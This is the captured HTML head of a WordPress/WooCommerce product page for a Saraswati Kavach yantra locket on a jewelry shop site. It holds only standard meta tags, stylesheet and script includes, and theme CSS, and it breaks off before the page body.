

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramneekjewels.com/product/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2/
body_size: 37579
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ramneekjewels.com/xmlrpc.php">
    <title>DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh &#8211; Ramneek Jewels</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Feed" href="https://ramneekjewels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Comments Feed" href="https://ramneekjewels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh Comments Feed" href="https://ramneekjewels.com/product/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramneekjewels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramneekjewels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sparklestore-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C600%2C800%2C400%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/flexslider/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/css/lightslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkleStore-lite-google-font-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C200%2C200i%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-parent-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-lite-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='sparklestore-lite-style-inline-css' type='text/css'>

            .main_menu_category_menu,
            .main-menu .main-menu-links ul li,
            .menu-category ul,
            .menu-category ul ul,
            .rightheaderwrap #submit-button,
            .top-cart-content .block-subtitle,

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce a.added_to_cart:before, 
            .woocommerce a.button.add_to_cart_button:before, 
            .woocommerce a.button.product_type_grouped:before, 
            .woocommerce a.button.product_type_external:before, 
            .woocommerce a.button.product_type_variable:before,

            .woocommerce a.button.add_to_cart_button:hover, 
            li.product a.added_to_cart:hover, 
            .woocommerce #respond input#submit:hover, 
            .woocommerce button.button:hover, 
            .woocommerce .widget-area a.clear-all:hover, 
            .woocommerce input.button:hover, 
            .woocommerce a.button.product_type_grouped:hover, 
            .woocommerce a.button.product_type_external:hover, 
            .woocommerce a.button.product_type_variable:hover,
            .categoryarea ul.categoryslider li .categorycount,
            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .widget_shopping_cart_content .buttons a.wc-forward:before,

            .woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
            .woocommerce.widget_shopping_cart .cart_list li a.remove:hover,

            .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
            .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
            .woocommerce-account .woocommerce-MyAccount-navigation ul li a,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .quantity button, 
            .quantity input[type='button'], 
            .quantity input[type='reset'], 
            .quantity input[type='submit'],


            .main-menu .main-menu-links ul > li.menu-item-has-children:hover ul,

            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,

            .blocktitlewrap .SparkleStoreAction>div,
            .box-hover .add-to-links li a:after,
            .fullpromowrap .fullwrap button, 
            .categorproducts .block-title-desc .view-bnt,
            ul.sparkletablinks > li a,
            .sparklestore-blogwrap .bloginner .blogmeta,
            .calendar_wrap caption,
            .widget_product_search a.button, 
            .widget_product_search button, 
            .widget_product_search input[type='submit'], 
            .widget_search .search-submit,
            .scrollup,
            .sparklestore-blogwrap li:hover .blogmeta,
            .nav-previous a, .nav-next a,
            .sparklestore-slider a.sparklestore-button:hover,
            .blog-readmore a,
            .pagination span.current, .pagination a:hover,
            .wishlist_table td.product-name a.button:hover{ 

                background-color: #033772

            }

            .gridlist-toggle a,
            .gridlist-toggle a.active, 
            .gridlist-toggle a:hover, 
            .gridlist-toggle a:focus,
            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ 

               background-color: #033772 !important;

            }

            @media (max-width: 768px){ .main-menu .main-menu-links ul li{ 

               background-color: #033772 !important;

            } }

            .site-branding,
            .topheader .quickinfowrap .quickinfo li:hover, 
            .topheader .quickinfowrap .quickinfo li:hover a, 
            .topheader .toplinkswrap .toplinks ul li:hover, 
            .topheader .toplinkswrap .toplinks ul li:hover a,
            .entry-title a:hover,
            ul.list-info li a:hover, .blog-readmore:hover,
            .post-detail-container .blog-readmore a:hover,

            a:hover,
            .item-title a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, .woocommerce button.button:hover, 
            .woocommerce input.button:hover,

            .quantity button:hover, 
            .quantity input[type='button']:hover, 
            .quantity input[type='reset']:hover, 
            .quantity input[type='submit']:hover,

            .footer-middle .widget a:hover, 
            .footer-middle .widget a:hover::before, 
            .footer-middle .widget li:hover::before,
            .footer-bottom a:hover,

            .widget a:hover, .widget a:hover::before, .widget li:hover::before,
            .wishlist_table td.product-name a.button,

            .product_meta span a:hover,

            .woocommerce-message:before,
            .woocommerce-info:before,

            .email-icon:before,
            .add-icon:before,
            .phone-icon:before,
            .email-icon:before,

            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,

            .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover,

            .wishlist .top-wishlist a i.fa, .view-cart .cart-contents .header-icon i{ 

                color: #033772;

            }

            .form-submit input:hover,
            .woocommerce #review_form #respond .form-submit input:hover, 
            .single-product .single_add_to_cart_button:hover,
            .yith-woocompare-widget .clear-all:hover, 
            .yith-woocompare-widget .compare:hover,
            single-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist:hover,

            .single-product .yith-wcwl-wishlistexistsbrowse.show a:hover, .single-product .entry-summary .compare.button:hover, .single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{ 

               color: #033772 !important;

            }

        .top-cart-content .widget,
        .blog-readmore a,
        .post-detail-container .blog-readmore a:hover,
        .pagination span.current, .pagination a:hover,
        .pagination span.current, .pagination a,
        .fullpromowrap .fullwrap button, .categorproducts .block-title-desc .view-bnt,

        .woocommerce div.product .woocommerce-tabs ul.tabs:before,
        .woocommerce-cart .cart_totals h2, 
        .woocommerce .cart-collaterals .cross-sells h2, 
        .woocommerce-page .cart-collaterals .cross-sells h2, 
        .related.products h2, .up-sells.upsells.products h2, 
        .woocommerce-account #customer_login .col-1 h2, 
        .woocommerce-account #customer_login .col-2 h2, 
        .woocommerce-order-details h2, .woocommerce-customer-details h2,


        .woocommerce a.button.add_to_cart_button, 
        .woocommerce a.added_to_cart, 
        .woocommerce a.button.product_type_grouped, 
        .woocommerce a.button.product_type_external, 
        .woocommerce a.button.product_type_variable,

        .quantity button:hover, 
        .quantity input[type='button']:hover, 
        .quantity input[type='reset']:hover, 
        .quantity input[type='submit']:hover,

        .email-icon:before,
        .add-icon:before,
        .phone-icon:before,
        .email-icon:before,

        .woocommerce nav.woocommerce-pagination ul li,

        .wishlist_table td.product-name a.button,
        .woocommerce-message,
        .woocommerce-info,

        .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

        .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, h3#order_review_heading, .woocommerce-additional-fields h3, .woocommerce-Address-title h3,

        .woocommerce #respond input#submit,     
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button, 
        .woocommerce #respond input#submit:hover, 
        .woocommerce a.button:hover, .woocommerce button.button:hover, 
        .woocommerce input.button:hover,
        .widget-area .widget .widget-title,
        .flex-control-nav > li > a:hover, .flex-control-nav > li > a.flex-active{ 

            border-color: #033772

        }

            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .footer-middle .widget .widget-title{ 

               border-color: #033772 !important;

            }

            .wishlist .top-wishlist a .count, .view-cart .cart-contents .header-icon .count,
            .woocommerce span.onsale, .new-label,
            .blocktitlewrap .SparkleStoreAction>div:hover:before,
            .box-hover .add-to-links li a:hover, .box-hover .add-to-links li a:hover:after,
            ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a{ 

               background-color: #cd1b29;

            }

            .woocommerce span.onsale:after, .new-label:after{ 

                border-color: #cd1b29 transparent transparent;

            }

            .footer-middle .widget h4.widget-title:before{ 

                border-color: #cd1b29;

            }

        @media (max-width: 768px){ .main-menu .main-menu-links .menu>li.menu-item-has-children li, .main-menu .main-menu-links .menu>li.menu-item-has-children li { 

            background-color:#033772;

        } }

</style>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
